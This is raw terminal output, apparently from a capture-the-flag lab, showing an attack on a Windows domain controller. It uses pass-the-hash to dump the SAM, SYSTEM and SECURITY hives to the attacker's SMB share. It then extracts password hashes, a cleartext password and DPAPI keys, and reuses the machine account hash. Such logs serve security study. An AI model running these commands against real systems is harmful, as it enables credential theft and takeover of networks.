 [dev@kali:~$ python3 reg.py svc_backup@10.10.10.192 -hashes aad3b435b51404eeaad3b435b51404ee:9658d1d1dcd9250115e2205d9f48400d backup -p '\\10.10.14.2\share'
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Dumping SAM hive to \\10.10.14.2\share\SAM
Dumping SYSTEM hive to \\10.10.14.2\share\SYSTEM
Dumping SECURITY hive to \\10.10.14.2\share\SECURITY
[dev@kali:~$ impacket-secretsdump LOCAL -system share/SYSTEM -security share/SECURITY -sam share/SAM
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:67ef902eae0d740df6257f273de75051:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:8b804ec9fc337294d7794d75c423742c3d295ff582804cb71522065fe5c2b06ac5c425c7779112eb3deaeacdeb9f13c2ae51d168d4c530ef33541a8409637
bdf633bd0951e1d2b2fab9e57277f783c47299bdef823b6fa739ee43d775171b53c529a28e304cc8819c4133d6a754757cb78d66ded2b52d3b9f4fd70797c223dda3ad63fedc339311b674ba28c1f
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:5e20892be5434a896744b7c46fd03a29
[*] DefaultPassword
(Unknown User):###_ADM1N_3920_###
[*] DPAPI_SYSTEM
dpapi_machinekey:0xd4834e39bca0e657235935730c045b1b9934f690
dpapi_userkey:0x9fa187c3b866f3a77c651559633e2e120bc8ef6f
[*] NL$KM
0000 88 01 B2 05 DB 70 7A 0F EF 52 DF 06 96 76 4C A4 .....pz..R...vL.
0010 BD 6E 62 D1 06 63 1A 7E 31 2F A2 6D F8 6C 42 50 .nb..c.~1/.m.lBP
0020 FC 8D 5C A4 FC 46 1B DC 7E CA 7E 76 7F 5E C2 74 ..\..F..~.~v.^.t
0030 CF EB B6 1F 99 8A 29 CF 2C D1 1D 55 C6 01 2E 6F ......).,..U...o
NL$KM:8801b205db707a0fef52df0696764ca4bd6e62d106631a7e312fa26df86c4250fc8d5ca4fc461bdc7eca7e767f5ec274cfebb61f998a29cf2cd11d55c6012e6f
[*] Cleaning up...
[dev@kali:~$ crackmapexec smb 10.10.10.192 -u DC01\$ -H 5e20892be5434a896744b7c46fd03a29
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD\DC01$ 5e20892be5434a896744b7c46fd03a29